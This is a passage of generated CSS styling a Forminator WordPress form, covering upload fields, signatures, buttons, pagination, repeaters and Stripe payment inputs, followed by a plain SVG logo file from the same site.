	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-multi-upload.forminator-dragover {
					border-color: #17A8E3;
							background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-has_error .forminator-multi-upload {
					border-color: #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview {
					border-color: #777771;
							background-color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					border-color: #E04562;
							background-color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-signature {
					border-color: #777771;
							background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-field-signature.forminator-is_hover .forminator-signature {
					border-color: #17A8E3;
							background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-field-signature.forminator-has_error .forminator-signature {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-submit {
					font-size: 16px;
											font-family: Montserrat;
										font-weight: 500;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-submit {
					background-color: #20067c;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-submit:hover {
					background-color: #1003bf;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-submit:active {
					background-color: #1003bf;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-dot {
					border-color: #777771;
							background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					border-color: #777771;
							background-color: #777771;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-link,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-484.forminator-design--default .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	.forminator-ui#forminator-module-484.forminator-design--default .StripeElement {
		padding: 9px;
		border-width: 1px;
		border-style: solid;
					border-color: #ffffff;
				border-radius: 2px;
					background-color: rgba(237,237,237,0);
							color: #ffffff;
				transition: 0.2s ease;
	}

	.forminator-ui#forminator-module-484.forminator-design--default .StripeElement:hover {
					border-color: #20067c;
							background-color: rgba(230,230,230,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .StripeElement--focus,
	.forminator-ui#forminator-module-484.forminator-design--default .StripeElement--focus:hover {
					border-color: #20067c;
							background-color: rgba(230,230,230,0);
			}

	.forminator-ui#forminator-module-484.forminator-design--default .StripeElement--invalid,
	.forminator-ui#forminator-module-484.forminator-design--default .StripeElement--invalid:hover,
	.forminator-ui#forminator-module-484.forminator-design--default .StripeElement--focus.StripeElement--invalid {
					border-color: #E04562;
			}

--- FILE ---
content_type: image/svg+xml
request_url: https://gis.mg/wp-content/uploads/2023/10/Logo-GIS.svg
body_size: 1921
content:
<svg xmlns="http://www.w3.org/2000/svg" width="134" height="48" viewBox="0 0 134 48" fill="none"><path d="M52.632 25.8471V25.7507C52.632 15.9268 60.1879 8.22189 70.4354 8.22189C76.2442 8.22189 80.3525 10.0518 83.8474 13.1338L78.4637 19.7311C76.1024 17.7088 73.7412 16.553 70.4826 16.553C65.7132 16.553 62.0295 20.6462 62.0295 25.7989V25.895C62.0295 31.3366 65.7604 35.2373 71.0023 35.2373C73.2219 35.2373 74.9218 34.7556 76.2914 33.8409V29.7474H69.7743V22.9094H84.9805V38.0785C81.486 41.016 76.6218 43.2792 70.6243 43.2792C60.3297 43.2792 52.632 36.056 52.632 25.8471Z" fill="white"></path><path d="M91.451 8.89633H100.659V42.6051H91.451V8.89633Z" fill="white"></path><path d="M105.146 37.5969L110.246 31.3848C113.505 34.0334 117.141 35.4301 120.966 35.4301C123.422 35.4301 124.744 34.5632 124.744 33.1186V33.0222C124.744 31.6255 123.658 30.8549 119.171 29.7956C112.135 28.1586 106.704 26.136 106.704 19.2016V19.1052C106.704 12.8449 111.568 8.3183 119.502 8.3183C125.122 8.3183 129.513 9.85931 133.103 12.7967L128.522 19.394C125.5 17.2271 122.194 16.0714 119.266 16.0714C117.046 16.0714 115.96 17.0344 115.96 18.2383V18.3347C115.96 19.8757 117.094 20.5498 121.674 21.6092C129.277 23.2946 134 25.799 134 32.1071V32.2035C134 39.0897 128.664 43.1828 120.635 43.1828C114.78 43.1828 109.207 41.3048 105.146 37.5969Z" fill="white"></path><rect x="17.1669" width="5.72229" height="2.86114" fill="white"></rect><path d="M8.58347 21.4586H2.86115C2.86115 11.978 10.5475 4.29168 20.028 4.29168C29.5087 4.29168 37.1948 11.978 37.1948 21.4586H31.4726C31.4726 15.1375 26.3491 10.014 20.028 10.014C13.707 10.014 8.58347 15.1375 8.58347 21.4586Z" fill="white"></path><path d="M40.0561 24.3197V39.0299C34.8954 44.0899 27.8273 47.2089 20.028 47.2089C12.2288 47.2089 5.16064 44.0899 0 39.0299V24.3197H8.94376C10.2136 29.2561 14.6943 32.9032 20.028 32.9032C25.3618 32.9032 29.8424 29.2561 31.1123 24.3197H40.0561Z" fill="white"></path></svg>